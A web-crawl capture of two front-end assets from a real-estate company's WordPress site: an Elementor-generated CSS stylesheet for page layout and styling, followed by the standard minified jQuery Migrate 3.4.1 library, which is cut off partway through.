

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-489.css?ver=1710986897
body_size: 1399
content:
.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-41aaee2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-489 .elementor-element.elementor-element-62c59505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-62c59505.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-62c59505 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-ce6be8f{text-align:left;}.elementor-489 .elementor-element.elementor-element-ce6be8f .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1.6rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-67000273 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-2adaceeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6{text-align:left;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-2d6fd8d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-972c554{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-972c554 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-7824d04{text-align:left;}.elementor-489 .elementor-element.elementor-element-7824d04 .elementor-heading-title{color:#ffffff;font-family:"Archivo", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-489 .elementor-element.elementor-element-7824d04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-icon{padding-right:16px;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-136c293 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-container{max-width:1040px;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://miamiassetsrealty.com/wp-content/uploads/2023/11/0-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-ea54d7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay, .elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon i{color:#239963;transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon svg{fill:#239963;transition:fill 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-icon{padding-right:5px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.5em;letter-spacing:1.2px;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-489 .elementor-element.elementor-element-d87cbf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-41aaee2{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-62c59505{width:100%;}.elementor-489 .elementor-element.elementor-element-67000273{text-align:left;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:60%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-489 .elementor-element.elementor-element-ea54d7f{padding:40px 0px 40px 0px;}.elementor-489 .elementor-element.elementor-element-467eb7b > .elementor-element-populated{padding:2em 2em 2em 2em;}}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:35%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:40%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:24.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-62c59505{width:30%;}.elementor-489 .elementor-element.elementor-element-2adaceeb{width:22%;}.elementor-489 .elementor-element.elementor-element-6d2d7fe8{width:30%;}.elementor-489 .elementor-element.elementor-element-467eb7b{width:30%;}}@media(min-width:1025px){.elementor-489 .elementor-element.elementor-element-41aaee2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-41aaee2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-489 .elementor-element.elementor-element-ea54d7f:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-ea54d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7605
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once 